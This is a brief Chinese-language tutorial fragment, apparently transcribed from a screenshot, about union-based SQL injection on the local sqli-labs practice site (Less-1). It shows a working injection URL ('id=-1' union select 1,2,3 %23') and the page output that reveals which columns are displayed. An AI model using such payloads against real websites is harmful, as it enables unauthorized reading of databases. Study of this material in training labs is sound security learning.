 3. 查看显示列
• union select 1,2,3,....之前 order by 查询到的是多少列就写到
多少
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,3 %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
由于web显示位的问题，前面需要查询一个不存在的值
Welcome Dhakkan
Your Login name:2
Your Password:3